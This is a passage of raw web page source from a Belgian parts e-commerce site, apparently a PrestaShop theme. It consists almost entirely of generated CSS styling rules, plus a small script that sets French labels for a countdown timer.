#444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.piecesdix.be/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.piecesdix.be/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.piecesdix.be/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script>
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "jour";
s_countdown_lang['days'] = "jours";
s_countdown_lang['hrs'] = "heurs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content 